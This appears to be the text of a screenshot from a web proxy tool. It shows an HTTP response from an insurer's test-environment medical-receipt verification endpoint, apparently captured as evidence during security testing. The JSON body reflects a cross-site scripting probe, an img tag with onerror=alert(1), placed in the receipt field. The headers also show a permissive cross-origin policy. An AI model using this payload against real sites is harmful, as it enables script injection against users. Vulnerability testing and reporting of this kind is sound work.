 POST request to https://uat.aia.com.cn/eServiceBE/MedicalReceipt/VerifyList
Previous Next Action
Original request Edited request Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Wed, 24 Apr 2019 07:04:13 GMT
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
X-Content-Type-Options: nosniff
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE
Access-Control-Max-Age: 3600
Access-Control-Allow-Headers: x-requested-with
Access-Control-Allow-Credentials: true
Set-Cookie: JSESSIONID=sessionid10000; Path=/; Secure; HttpOnly
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: private; no-cache; no-store, no-cache=set-cookie
X-Content-Type-Options: nosniff
Content-Security-Policy: self'
X-XSS-Protection: 1; mode=block
X-Content-Security-Policy: default-src 'self';
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: ALLOW-FROM https://uat.aia.com.cn/
Connection: close
Content-Type: application/json;charset=UTF-8
Content-Language: en-US
Content-Length: 322
{"processID":"29824","processDetailID":"40886","code":"Msg_MedicalReceipt_ValidateList_OK","message":null,"error":null,"messageRCList":null,"pho
ne":null,"success":null,"validateResultList":[{"receipt":"te<img src=xss
onerror=alert(1)>st","result":"否"}],"validateResultExcel":null,"excelRowNumInput":0,"excelRowNumMax":0}